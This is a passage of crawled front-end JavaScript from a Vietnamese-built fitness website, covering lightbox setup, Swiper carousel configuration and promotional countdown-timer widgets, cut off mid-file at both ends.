marginTop: -3 * l("#lcl_progressbar").height() }, 300, (function () { l(this).remove() })), "function" == typeof e.slideshow_end && e.slideshow_end.call(null, _, o), o.is_arr_instance) || (o.elems_selector ? l(o.elems_selector) : lcl_curr_obj).first().trigger("lcl_slideshow_end", []); return !0 }, e } }(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://ptskickfitness.com/Scripts/LightBox.js
body_size: 87
content:
try {
  lc_lightbox('.abi-elem', {
    wrap_class: 'lcl_fade_oc',
    gallery: true,
    thumb_attr: 'data-lcl-thumb',
    skin: 'minimal',
    radius: 0,
    padding: 0,
    border_w: 0,
});
} catch (error) {

}


--- FILE ---
content_type: text/javascript
request_url: https://ptskickfitness.com/js/swiper/ws-swiper.js
body_size: 3592
content:
var galleryTopProductDetail;
function callSwipper() {
    var allow_TouchMove = true;
    var check_swiper_admin = false;
    if (window.self !== window.top) {
        allow_TouchMove = false;
        check_swiper_admin = true;
    }
    $(".light-main .ws-swiper").each(function () {
        var ws_swiper = $(this).find('.gallery-thumbs');
        let prevArrow = ws_swiper.find('.swiper-button-prev');
        let nextArrow = ws_swiper.find('.swiper-button-next');
        let pagingthumb = ws_swiper.find('.swiper-pagination');
        var swipLoop = false;
        var swipCenter = true;
        var swipDot = false;
        var swipThumbs = false;
        var atHeight = false;
        var swipMargin = 0;
        var swipAutoplay = false;
        var swipItem = 1;
        var swipTouch = false;
        var swipDirect = "horizontal";
        var swipEffect = "auto";
        var swipTimeEffect = 1000;
        var swipDelay = 2000000;
        var swiptypepage = "bullets";
        var swipNumber = false;
        var swipEffectSkin = "";
        if (ws_swiper.attr("swipLoop") !== undefined) {
            swipLoop = ws_swiper.attr("swipLoop");
            if (swipLoop == "false") {
                swipLoop = false;
            } else if (swipLoop == "true") {
                swipLoop = true;
            }
        }
        if (ws_swiper.attr("swipEffect") !== undefined) {
            swipEffect = ws_swiper.attr("swipEffect");
        }
        if (ws_swiper.attr("swipEffectSkin") !== undefined) {
            swipEffectSkin = ws_swiper.attr("swipEffectSkin");
        }
        if (ws_swiper.attr("typepage") !== undefined) {
            swiptypepage = ws_swiper.attr("typepage");
        }
        if (ws_swiper.attr("swipTimeEffect") !== undefined) {
            swipTimeEffect = parseInt(ws_swiper.attr("swipTimeEffect"));
        }

        if (ws_swiper.attr("swipCenter") !== undefined) {
            swipCenter = ws_swiper.attr("swipCenter");
            if (swipCenter == "false") {
                swipCenter = false;
            } else if (swipCenter == "true") {
                swipCenter = true;
            }
        }
        if (ws_swiper.attr("swipThumbs") !== undefined) {
            swipThumbs = ws_swiper.attr("swipThumbs");
            if (swipThumbs == "false") {
                swipThumbs = false;
            } else if (swipThumbs == "true") {
                swipThumbs = true;
            }
        }
        if (ws_swiper.attr("swipTouch") !== undefined) {
            swipTouch = ws_swiper.attr("swipTouch");
            if (swipTouch == "false") {
                swipTouch = false;
            } else if (swipTouch == "true") {
                swipTouch = true;
            }
        }
        if (ws_swiper.attr("swipDirect") !== undefined) {
            swipDirect = ws_swiper.attr("swipDirect");
        }

        if (ws_swiper.attr("swipItem") !== undefined) {
            swipItem = parseInt(ws_swiper.attr("swipItem"));
        }
        if (ws_swiper.attr("swipDot") !== undefined) {
            swipDot = ws_swiper.attr("swipDot");
            if (swipDot == "false") {
                swipDot = false;
            } else if (swipDot == "true") {
                swipDot = true;
            }
        }
        if (ws_swiper.attr("atHeight") !== undefined) {
            atHeight = ws_swiper.attr("atHeight");
            if (atHeight == "false") {
                atHeight = false;
            } else if (atHeight == "true") {
                atHeight = true;
            }
        }
        if (ws_swiper.attr("swipAutoplay") !== undefined) {
            swipAutoplay = ws_swiper.attr("swipAutoplay");
            if (swipAutoplay == "false") {
                swipAutoplay = false;
            } else if (swipAutoplay == "true") {
                swipAutoplay = true;
                swipDelay = 3000;
            }
        }
        if (ws_swiper.attr("swipDelay") !== undefined) {
            swipDelay = parseInt(ws_swiper.attr("swipDelay"));
        }
        if (check_swiper_admin) {
            swipDelay = 900000000;
        }
        if (ws_swiper.attr("swipNumber") !== undefined) {
            swipNumber = ws_swiper.attr("swipNumber");
            if (swipNumber == "false") {
                swipNumber = false;
            } else if (swipNumber == "true") {
                swipNumber = true;
            }
        }

        if (ws_swiper.attr("swipItem") !== undefined) {
            swipItem = parseInt(ws_swiper.attr("swipItem"));
        }
        var galleryThumbs = new Swiper(ws_swiper[0], {
            spaceBetween: 0,
            slidesPerView: 4,
            watchSlidesVisibility: true,
            watchSlidesProgress: true,
            effect: swipEffect,
            direction: swipDirect,
            autoHeight: atHeight,
            centeredSlides: swipCenter,
            loop: swipLoop,
            lazy: true,
            allowTouchMove: allow_TouchMove, //Quản trị để False
            swipTouch: true,//Quản trị để False
            navigation: {
                nextEl: $(nextArrow)[0],
                prevEl: $(prevArrow)[0],
            },
            pagination: {
                el: $(pagingthumb)[0],
                clickable: true,
                type: swiptypepage,
                renderBullet: function (index, className) {
                    if (swipNumber) {
                        return '<span class="' + className + '"><span class="' + className + '__text">0' + (index + 1) + "</span></span>";
                    }
                    else {
                        return '<span class="' + className + '">' + "</span>";
                    }
                },
            },
            autoplay: {
                //enabled: swipAutoplay,
                delay: swipDelay,
                pauseOnMouseEnter: true,
                disableOnInteraction: true,
            },
            //speed: swipTimeEffect,
            effect: swipEffect,
            //creativeEffect: myCreativeEffect,
            fadeEffect: {
                crossFade: true
            },
            breakpoints: {
                0: {
                    //spaceBetween: 0,
                    direction: swipDirect,
                    autoHeight: false,
                    slidesPerView: "auto",

                },
                600: {
                    //spaceBetween: swipMargin / 2,
                    slidesPerView: "auto",

                },
                1200: {
                    slidesPerView: "auto",

                },
                1400: {
                    slidesPerView: "auto",
                }
            },
            on: {
                touchEnd: function (event) {
                    //$(this)[0].autoplay.stop = true;
                    //$(this)[0].autoplay.pause();
                    ws_swiper.attr("touch", "true");
                },
                touchStart: function (event) {
                    //$(this)[0].autoplay.stop = true;
                    //$(this)[0].autoplay.pause();
                    ws_swiper.attr("touch", "true");
                },
                slideChange: function (event) {
                    if (ws_swiper.attr("touch") != undefined) {
                        $(this)[0].autoplay.stop = true;
                        $(this)[0].autoplay.pause();
                    }
                },
                slideChangeTransitionStart: function (event) {
                    //console.log("slideChange");
                    if (ws_swiper.attr("touch") != undefined) {
                        $(this)[0].autoplay.stop = true;
                        $(this)[0].autoplay.pause();
                    }
                },
                slideChangeTransitionEnd: function (event) {
                    //console.log("slideChange");
                    if (ws_swiper.attr("touch") != undefined) {
                        $(this)[0].autoplay.stop = true;
                        $(this)[0].autoplay.pause();
                    }
                },
                slideNextTransitionStart: function (event) {
                    //console.log("slideChange");
                    if (ws_swiper.attr("touch") != undefined) {
                        $(this)[0].autoplay.stop = true;
                        $(this)[0].autoplay.pause();
                    }
                },
            }
        });
        var ws_swipertop = $(this).find('.gallery-top');
        var swiptypepage = "bullets";
        if (ws_swipertop.attr("swipLoop") !== undefined) {
            swipLoop = ws_swipertop.attr("swipLoop");
            if (swipLoop == "false") {
                swipLoop = false;
            } else if (swipLoop == "true") {
                swipLoop = true;
            }
        }
        if (ws_swipertop.attr("swipEffect") !== undefined) {
            swipEffect = ws_swipertop.attr("swipEffect");
        }

        if (ws_swipertop.attr("swipCenter") !== undefined) {
            swipCenter = ws_swipertop.attr("swipCenter");
            if (swipCenter == "false") {
                swipCenter = false;
            } else if (swipCenter == "true") {
                swipCenter = true;
            }
        }
        if (ws_swipertop.attr("swipThumbs") !== undefined) {
            swipThumbs = ws_swipertop.attr("swipThumbs");
            if (swipThumbs == "false") {
                swipThumbs = false;
            } else if (swipThumbs == "true") {
                swipThumbs = true;
            }
        }
        if (ws_swipertop.attr("swipDirect") !== undefined) {
            swipDirect = ws_swipertop.attr("swipDirect");
        }

        if (ws_swipertop.attr("swipItem") !== undefined) {
            swipItem = parseInt(ws_swipertop.attr("swipItem"));
        }
        if (ws_swipertop.attr("swipDot") !== undefined) {
            swipDot = ws_swipertop.attr("swipDot");
            if (swipDot == "false") {
                swipDot = false;
            } else if (swipDot == "true") {
                swipDot = true;
            }
        }
        if (ws_swipertop.attr("atHeight") !== undefined) {
            atHeight = ws_swipertop.attr("atHeight");
            if (atHeight == "false") {
                atHeight = false;
            } else if (atHeight == "true") {
                atHeight = true;
            }
        }
        if (ws_swipertop.attr("swipSize1") !== undefined) {
            swipSize1 = parseInt(ws_swipertop.attr("swipSize1"));
        }
        if (ws_swipertop.attr("swipSize2") !== undefined) {
            swipSize2 = parseInt(ws_swipertop.attr("swipSize2"));
        }
        if (ws_swipertop.attr("swipSize3") !== undefined) {
            swipSize3 = parseInt(ws_swipertop.attr("swipSize3"));

        }
        if (ws_swipertop.attr("swipSize4") !== undefined) {
            swipSize4 = parseInt(ws_swipertop.attr("swipSize4"));

        }
        if (ws_swipertop.attr("swipSize5") !== undefined) {
            swipSize5 = parseInt(ws_swipertop.attr("swipSize5"));
        }
        if (ws_swipertop.attr("swipMargin") !== undefined) {
            swipMargin = parseInt(ws_swipertop.attr("swipMargin"));
        }
        if (ws_swipertop.attr("swipAutoplay") !== undefined) {
            swipAutoplay = ws_swipertop.attr("swipAutoplay");
            if (swipAutoplay == "swipAutoplay") {
                swipAutoplay = swipAutoplay;
            }
        }
        if (ws_swipertop.attr("swipItem") !== undefined) {
            swipItem = parseInt(ws_swipertop.attr("swipItem"));
        }
        if (ws_swipertop.attr("typepage") !== undefined) {
            swiptypepage = ws_swipertop.attr("typepage");
        }
        if (swipThumbs == false) {
            galleryThumbs = '';
        }
        let prevArrowTop = ws_swipertop.find('.swiper-button-prev');
        let nextArrowTop = ws_swipertop.find('.swiper-button-next');
        // let paging = ws_swipertop.find('.swiper-pagination');
        let paging = $(this).find('.swiper-pagination');
        var galleryTop = new Swiper(ws_swipertop[0], {
            direction: swipDirect,
            autoHeight: true,
            effect: swipEffect,
            //autoHeight: true,
            //parallax: true,
            //lazy: true,
            //slidesPerView: 1,
            //preloadImages: false,
            //centeredSlides: true,
            loop: swipLoop,
            //swipTouch: allow_TouchMove,
            //simulateTouch: false,
            //allowTouchMove: allow_TouchMove,
            //noSwiping: true,
            breakpoints: {
                0: {
                    //spaceBetween: 0,
                    direction: swipDirect,
                    slidesPerView: "auto",

                },
                600: {
                    //spaceBetween: swipMargin / 2,
                    //slidesPerView: "auto",

                },
                1200: {
                    //slidesPerView: "auto",

                },
                1400: {
                    //slidesPerView: "auto",
                }
            },
            thumbs: {
                swiper: galleryThumbs
            },
            pagination: {
                //el: '.swiper-pagination',
                el: paging[0],
                clickable: true,
                type: swiptypepage,
            },
            navigation: {
                nextEl: nextArrowTop[0],
                prevEl: prevArrowTop[0],
            },
            on: {
                touchEnd: function (event) {
                    //Sự kiện w76-productdetail__top__first__container__mains
                    if (ws_swipertop.attr("class").indexOf("w76-productdetail__top__first__container__mains") > -1) {
                        //Kiểm tra slide thumb là Màu hay Size nếu là màu thì set lại màu active
                        setTimeout(function () {
                            if ($(".w76-productdetail__top__first__subs__thumbs__item.swiper-slide-thumb-active").attr("class").indexOf("w76-productdetail__top__first__subs__thumbs__item--color") > -1) {
                                var item_img_thumb = $(".w76-productdetail__top__first__subs__thumbs__item.swiper-slide-thumb-active").find(".w76-productdetail__top__first__subs__thumbs__item__imgbox__img").attr("src");
                                $(".w76-productdetail__top__first__container__mains__items__item.swiper-slide-active")
                                    .find(".w76-productdetail__top__first__container__mains__items__item__color__imgbox").css("background-image", "url('" + item_img_thumb + "')");
                                $(".w76-productdetail__top__first__container__mains__items__item.swiper-slide-active")
                                    .find(".w76-productdetail__top__first__container__mains__items__item__color__imgbox__img").attr("src", item_img_thumb);
                            }
                        }, 10);
                    }
                },
                touchStart: function (event) {

                },
                slideChange: function (event) {
                   
                },
                slideChangeTransitionStart: function (event) {
                    //console.log("slideChange");
                },
                slideChangeTransitionEnd: function (event) {
                    //console.log("slideChangeend top");
                    if (ws_swipertop.parents(".ws-swiper").find(".ws-slider-thumb").length > 0) {
                        $(".ws-slider-thumb").find(".item-thumb").removeClass("active");
                        var item_thumb_active = this.activeIndex + 1;
                        $(".ws-slider-thumb").find(".item-thumb:nth-child(" + item_thumb_active + ")").addClass("active");
                        if ($(".ws-slider-thumb").attr("class").indexOf("w77-productdetail-2__first__one__container__content__col__mains__main") > -1) {
                            const height_thumb_group = parseInt($(".w77-productdetail-2__first__one__container__content__col__mains").height());
                            const height_thumb_ful = parseInt($(".w77-productdetail-2__first__one__container__content__col__mains__main").height());
                            const height_thumb_first = parseInt($(".ws-slider-thumb").find(".item-thumb.active").first().height());
                            var height_items = 0;
                            $(".ws-slider-thumb").find(".item-thumb").each(function (i) {
                                if (i < item_thumb_active - 1) {
                                    var margin_item_top = parseInt($(this).css("margin-top").replace("px", ""));
                                    var margin_item_bottom = parseInt($(this).css("margin-bottom").replace("px", ""));
                                    var padding_item_top = parseInt($(this).css("padding-top").replace("px", ""));
                                    var padding_item_bottom = parseInt($(this).css("padding-bottom").replace("px", ""));
                                    var border_item__top = parseInt($(this).css("border-top-width").replace("px", ""));
                                    var border_item__bottom = parseInt($(this).css("border-bottom-width").replace("px", ""));
                                    height_items += parseInt($(this).height()) + margin_item_top + margin_item_bottom + border_item__top + border_item__bottom + padding_item_top + padding_item_bottom;
                                }
                            });
                            const scroll_top = height_items - height_thumb_first;
                            $('.w77-productdetail-2__first__one__container__content__col__mains').animate({ scrollTop: scroll_top }, 500);
                            if (height_items > height_thumb_group) {
                                
                            }
                            else {
                                //$('.w77-productdetail-2__first__one__container__content__col__mains').animate({ scrollTop: 0 }, 500);
                            }
                        }

                    }
                },
                slideNextTransitionStart: function (event) {
                    //console.log("slideChange");
                },
            }
        });
        if (ws_swipertop.length > 0) {
            if (ws_swipertop.attr("class").indexOf("gallery-top-product") > -1) {
                galleryTopProductDetail = galleryTop;
            }
        }

    });
}
callSwipper();



--- FILE ---
content_type: text/javascript
request_url: https://ptskickfitness.com/js/dnmdesign.js
body_size: 10591
content:

$(document).ready(function () {
    if (window.self !== window.top) {
        //w55-banner quản trị
        $('.w55-banner__mains__main__items__item__bg').css("display", "none");
        $('.w55-banner__mains__main__items__item__content__imgbox').css("opacity", "1");
        //w57-adward
        $(".w57-adward__main__item").addClass("active");
        //w60-abimg-2 quản trị
        $(".w60-abimg-2__heading").addClass('editview');
        $('.w60-abimg-2__items__item__imgbox').removeClass("abi-elem");
        $(".w60-abimg-2__heading").append('<span class="w60-abimg-2__heading__hide"></span>')
        $(document).on("click", ".w60-abimg-2__heading__hide", function () {
            $(this).parents(".w60-abimg-2__heading").addClass("display-none");
        });
        $(".w60-abimg-2").mouseenter(function () {
            $(this).find(".w60-abimg-2__heading").removeClass("display-none");
        });
        //Tắt hết Lightbox
        $('.abi-elem').removeClass("abi-elem");
    }
    else {
        //w21-blankpage
        $(".w21-blankpage__content table").each(function () {
            if ($(this).parents(".w21-blankpage__table__responsive").length == 0) {
                $(this).wrap('<div class="w21-blankpage__table__responsive"></div>');
            }
        });
        //w46-product 
        $(".w46-product:not(.count-down-active)").each(function () {
            $(this).addClass("count-down-active");
            var date_now = new Date();
            //var countDownDate = date_now.getTime();
            let year = date_now.getFullYear();
            let month = (1 + date_now.getMonth()).toString().padStart(2, '0');
            let day = date_now.getDate().toString().padStart(2, '0');
            var countDownDate = new Date(year + '/' + month + '/' + day + " 00:00:00")
            countDownDate = new Date(countDownDate.getTime() + 1 * 24 * 60 * 60 * 1000);
            var element_countdown = $(this).find(".w46-product__content__items__heading__nd__time__list");
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = countDownDate - now;
                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);
                var s_day = days;
                if (parseInt(days) < 10) {
                    s_day = "0" + s_day;
                }
                var s_hours = hours;
                if (parseInt(hours) < 10) {
                    s_hours = "0" + s_hours;
                }
                var s_minutes = minutes;
                if (parseInt(minutes) < 10) {
                    s_minutes = "0" + s_minutes;
                }
                var s_seconds = seconds;
                if (parseInt(seconds) < 10) {
                    s_seconds = "0" + s_seconds;
                }
                //var item_ngay = '<div class="w60-ctaregister__number__main__items__item"><div class="w60-ctaregister__number__main__items__item__box"><div class="w60-ctaregister__number__main__items__item__box__value allowedit">' + s_day + '</div><div class="w60-ctaregister__number__main__items__item__box__name allowedit">Ngày</div></div></div>'
                var item_gio = '<span class="w46-product__content__items__heading__nd__time__list__text">' + s_hours + '</span>';
                var item_phut = '<span class="w46-product__content__items__heading__nd__time__list__text">' + s_minutes + '</span>';
                var item_giay = '<span class="w46-product__content__items__heading__nd__time__list__text">' + s_seconds + '</span>';
                $(element_countdown).html(item_gio + item_phut + item_giay);
                if (distance < 0) {
                    clearInterval(x);
                }
            }, 1000);
        });
        //w65-product-1
        $(".w65-product-1:not(.count-down-active)").each(function () {
            $(this).addClass("count-down-active");
            var date_now = new Date();
            //var countDownDate = date_now.getTime();
            let year = date_now.getFullYear();
            let month = (1 + date_now.getMonth()).toString().padStart(2, '0');
            let day = date_now.getDate().toString().padStart(2, '0');
            var countDownDate = new Date(year + '/' + month + '/' + day + " 00:00:00")
            countDownDate = new Date(countDownDate.getTime() + 1 * 24 * 60 * 60 * 1000);
            var element_countdown = $(this).find(".w65-product-1__heading__time__list");
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = countDownDate - now;
                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);
                var s_day = days;
                if (parseInt(days) < 10) {
                    s_day = "0" + s_day;
                }
                var s_hours = hours;
                if (parseInt(hours) < 10) {
                    s_hours = "0" + s_hours;
                }
                var s_minutes = minutes;
                if (parseInt(minutes) < 10) {
                    s_minutes = "0" + s_minutes;
                }
                var s_seconds = seconds;
                if (parseInt(seconds) < 10) {
                    s_seconds = "0" + s_seconds;
                }
                //var item_ngay = '<div class="w60-ctaregister__number__main__items__item"><div class="w60-ctaregister__number__main__items__item__box"><div class="w60-ctaregister__number__main__items__item__box__value allowedit">' + s_day + '</div><div class="w60-ctaregister__number__main__items__item__box__name allowedit">Ngày</div></div></div>'
                var item_gio = '<div class="w65-product-1__heading__time__list__text"><span class="w65-product-1__heading__time__list__text__date">' + s_hours + '</span><span class="w65-product-1__heading__time__list__text__name">Giờ</span></div>';
                var item_phut = '<div class="w65-product-1__heading__time__list__text"><span class="w65-product-1__heading__time__list__text__date">' + s_hours + '</span><span class="w65-product-1__heading__time__list__text__name">Phút</span></div>';
                var item_giay = '<div class="w65-product-1__heading__time__list__text"><span class="w65-product-1__heading__time__list__text__date">' + s_seconds + '</span><span class="w65-product-1__heading__time__list__text__name">Giây</span></div>';
                $(element_countdown).html(item_gio + item_phut + item_giay);
                if (distance < 0) {
                    clearInterval(x);
                }
            }, 1000);
        });
        //w57-adward
        $(".w57-adward__main__item").addClass("w57-adward__main__item--active");
        Load_w57Adward(".w57-adward__main__item--active", .3, "active");
        //w60-ctaregister
        $(".w60-ctaregister:not(.count-down-active)").each(function () {
            $(this).addClass("count-down-active");
            var date_now = new Date();
            //var countDownDate = date_now.getTime();
            let year = date_now.getFullYear();
            let month = (1 + date_now.getMonth()).toString().padStart(2, '0');
            let day = date_now.getDate().toString().padStart(2, '0');
            var countDownDate = new Date(year + '/' + month + '/' + day + " 00:00:00")
            countDownDate = new Date(countDownDate.getTime() + 1 * 24 * 60 * 60 * 1000);
            var element_countdown = $(this).find(".w60-ctaregister__number__main__items");
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = countDownDate - now;
                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);
                var s_day = days;
                if (parseInt(days) < 10) {
                    s_day = "0" + s_day;
                }
                var s_hours = hours;
                if (parseInt(hours) < 10) {
                    s_hours = "0" + s_hours;
                }
                var s_minutes = minutes;
                if (parseInt(minutes) < 10) {
                    s_minutes = "0" + s_minutes;
                }
                var s_seconds = seconds;
                if (parseInt(seconds) < 10) {
                    s_seconds = "0" + s_seconds;
                }
                var item_ngay = '<div class="w60-ctaregister__number__main__items__item"><div class="w60-ctaregister__number__main__items__item__box"><div class="w60-ctaregister__number__main__items__item__box__value allowedit">' + s_day + '</div><div class="w60-ctaregister__number__main__items__item__box__name allowedit">Ngày</div></div></div>'
                var item_gio = '<div class="w60-ctaregister__number__main__items__item"><div class="w60-ctaregister__number__main__items__item__box"><div class="w60-ctaregister__number__main__items__item__box__value allowedit">' + s_hours + '</div><div class="w60-ctaregister__number__main__items__item__box__name allowedit">Giờ</div></div></div>'
                var item_phut = '<div class="w60-ctaregister__number__main__items__item"><div class="w60-ctaregister__number__main__items__item__box"><div class="w60-ctaregister__number__main__items__item__box__value allowedit">' + s_minutes + '</div><div class="w60-ctaregister__number__main__items__item__box__name allowedit">Phút</div></div></div>'
                var item_giay = '<div class="w60-ctaregister__number__main__items__item"><div class="w60-ctaregister__number__main__items__item__box"><div class="w60-ctaregister__number__main__items__item__box__value allowedit">' + s_seconds + '</div><div class="w60-ctaregister__number__main__items__item__box__name allowedit">Giây</div></div></div>'
                $(element_countdown).html(item_ngay + item_gio + item_phut + item_giay);
                if (distance < 0) {
                    clearInterval(x);
                }
            }, 1000);
        });
        $(".w13-ctaregister-11:not(.count-down-active)").each(function () {
            $(this).addClass("count-down-active");
            var date_now = new Date();
            //var countDownDate = date_now.getTime();
            let year = date_now.getFullYear();
            let month = (1 + date_now.getMonth()).toString().padStart(2, '0');
            let day = date_now.getDate().toString().padStart(2, '0');
            var countDownDate = new Date(year + '/' + month + '/' + day + " 00:00:00")
            countDownDate = new Date(countDownDate.getTime() + 1 * 24 * 60 * 60 * 1000);
            var element_countdown = $(this).find(".w13-ctaregister-11__items__time__count");
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = countDownDate - now;
                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);
                var s_day = days;
                if (parseInt(days) < 10) {
                    s_day = "0" + s_day;
                }
                var s_hours = hours;
                if (parseInt(hours) < 10) {
                    s_hours = "0" + s_hours;
                }
                var s_minutes = minutes;
                if (parseInt(minutes) < 10) {
                    s_minutes = "0" + s_minutes;
                }
                var s_seconds = seconds;
                if (parseInt(seconds) < 10) {
                    s_seconds = "0" + s_seconds;
                }
                var item_ngay = '<div class=" w13-ctaregister-11__items__time__count__item-d w13-ctaregister-11__items__time__count__item">'
                    + '<p class="w13-ctaregister-11__items__time__count__item__number-d w13-ctaregister-11__items__time__count__item__number allowedit">00</p>'
                    + '<p class="w13-ctaregister-11__items__time__count__item__date-d w13-ctaregister-11__items__time__count__item__date allowedit">Ngày</p>'
                    + '</div>'
                    + '<p class="w13-ctaregister-11__items__time__count__dot">:</p>';
                var item_gio = '<div class="w13-ctaregister-11__items__time__count__item-h w13-ctaregister-11__items__time__count__item">'
                    + '<p class="w13-ctaregister-11__items__time__count__item__number-h w13-ctaregister-11__items__time__count__item__number allowedit">' + s_hours + '</p>'
                    + '<p class="w13-ctaregister-11__items__time__count__item__date-h w13-ctaregister-11__items__time__count__item__date allowedit">Giờ</p>'
                    + '</div>'
                    + '<p class="w13-ctaregister-11__items__time__count__dot">:</p>';
                var item_phut = '<div class="w13-ctaregister-11__items__time__count__item-m w13-ctaregister-11__items__time__count__item">'
                    + '<p class="w13-ctaregister-11__items__time__count__item__number-m w13-ctaregister-11__items__time__count__item__number allowedit">' + s_minutes + '</p>'
                    + '<p class="w13-ctaregister-11__items__time__count__item__date-m w13-ctaregister-11__items__time__count__item__date allowedit">Phút</p>'
                    + '</div>'
                    + '<p class="w13-ctaregister-11__items__time__count__dot">:</p>';
                var item_giay = '<div class="w13-ctaregister-11__items__time__count__item-s w13-ctaregister-11__items__time__count__item">'
                    + '<p class="w13-ctaregister-11__items__time__count__item__number-s w13-ctaregister-11__items__time__count__item__number allowedit">' + s_seconds + '</p>'
                    + '<p class="w13-ctaregister-11__items__time__count__item__date-s w13-ctaregister-11__items__time__count__item__date allowedit">Giây</p>'
                    + '</div>';
                $(element_countdown).html(item_ngay + item_gio + item_phut + item_giay);
                if (distance < 0) {
                    clearInterval(x);
                }
            }, 1000);
        });
        //w69-ctaregister
        $(".w69-ctaregister:not(.count-down-active)").each(function () {
            $(this).addClass("count-down-active");
            var date_now = new Date();
            //var countDownDate = date_now.getTime();
            let year = date_now.getFullYear();
            let month = (1 + date_now.getMonth()).toString().padStart(2, '0');
            let day = date_now.getDate().toString().padStart(2, '0');
            var countDownDate = new Date(year + '/' + month + '/' + day + " 00:00:00")
            countDownDate = new Date(countDownDate.getTime() + 1 * 24 * 60 * 60 * 1000);
            var element_countdown = $(this).find(".w69-ctaregister__mains__left__items");
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = countDownDate - now;
                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);
                var s_day = days;
                if (parseInt(days) < 10) {
                    s_day = "0" + s_day;
                }
                var item_gio_1 = 0;
                var item_gio_2 = 0;
                //var s_hours = hours;
                if (parseInt(hours) < 10) {
                    item_gio_2 = hours;
                }
                else {
                    item_gio_1 = parseInt(parseInt(hours) / 10);
                    item_gio_2 = parseInt(hours) - item_gio_1 * 10;
                }
                //var s_minutes = minutes;
                var item_phut_1 = 0;
                var item_phut_2 = 0;
                if (parseInt(minutes) < 10) {
                    item_phut_2 = minutes;
                }
                else {
                    item_phut_1 = parseInt(parseInt(minutes) / 10);
                    item_phut_2 = parseInt(minutes) - item_phut_1 * 10;
                }
                //var s_seconds = seconds;
                var item_giay_1 = 0;
                var item_giay_2 = 0;
                if (parseInt(seconds) < 10) {
                    item_giay_2 = seconds;
                }
                else {
                    item_giay_1 = parseInt(parseInt(seconds) / 10);
                    item_giay_2 = parseInt(seconds) - item_giay_1 * 10;
                }
                var item_ngay = '<div class="w69-ctaregister__mains__left__items__item">'
                    + '<div class="w69-ctaregister__mains__left__items__item__num">0</div>'
                    + '<div class="w69-ctaregister__mains__left__items__item__num">0</div>'
                    + '<div class="w69-ctaregister__mains__left__items__item__text">Ngày</div>'
                    + '</div>'
                    + '<div class="w69-ctaregister__mains__left__items__dot">:</div>';
                
                var item_gio = '<div class="w69-ctaregister__mains__left__items__item">'
                    + '<div class="w69-ctaregister__mains__left__items__item__num allowedit">' + item_gio_1 + '</div>'
                    + '<div class="w69-ctaregister__mains__left__items__item__num allowedit">' + item_gio_2 + '</div>'
                    + '<div class="w69-ctaregister__mains__left__items__item__text allowedit">Giờ</div>'
                    + '</div>'
                    + '<div class="w69-ctaregister__mains__left__items__dot">:</div>';

                var item_phut = '<div class="w69-ctaregister__mains__left__items__item">'
                    + '<div class="w69-ctaregister__mains__left__items__item__num allowedit">' + item_phut_1 + '</div>'
                    + '<div class="w69-ctaregister__mains__left__items__item__num allowedit">' + item_phut_2 + '</div>'
                    + '<div class="w69-ctaregister__mains__left__items__item__text allowedit">Phút</div>'
                    + '</div>'
                    + '<div class="w69-ctaregister__mains__left__items__dot">:</div>';
                var item_giay = '<div class="w69-ctaregister__mains__left__items__item">'
                    + '<div class="w69-ctaregister__mains__left__items__item__num allowedit">' + item_giay_1 + '</div>'
                    + '<div class="w69-ctaregister__mains__left__items__item__num allowedit">' + item_giay_2 + '</div>'
                    + '<div class="w69-ctaregister__mains__left__items__item__text allowedit">Giây</div>'
                    + '</div>';
                $(element_countdown).html(item_ngay + item_gio + item_phut + item_giay);
                if (distance < 0) {
                    clearInterval(x);
                }
            }, 1000);
        });
        //w70-product-3
        $(".w70-product-3:not(.count-down-active)").each(function () {
            $(this).addClass("count-down-active");
            var date_now = new Date();
            //var countDownDate = date_now.getTime();
            let year = date_now.getFullYear();
            let month = (1 + date_now.getMonth()).toString().padStart(2, '0');
            let day = date_now.getDate().toString().padStart(2, '0');
            var countDownDate = new Date(year + '/' + month + '/' + day + " 00:00:00")
            countDownDate = new Date(countDownDate.getTime() + 1 * 24 * 60 * 60 * 1000);
            var element_countdown = $(this).find(".w70-product-3__items");
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = countDownDate - now;
                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);
                var s_day = days;
                if (parseInt(days) < 10) {
                    s_day = "0" + s_day;
                }
                var item_gio_1 = 0;
                var item_gio_2 = 0;
                //var s_hours = hours;
                if (parseInt(hours) < 10) {
                    item_gio_2 = hours;
                }
                else {
                    item_gio_1 = parseInt(parseInt(hours) / 10);
                    item_gio_2 = parseInt(hours) - item_gio_1 * 10;
                }
                //var s_minutes = minutes;
                var item_phut_1 = 0;
                var item_phut_2 = 0;
                if (parseInt(minutes) < 10) {
                    item_phut_2 = minutes;
                }
                else {
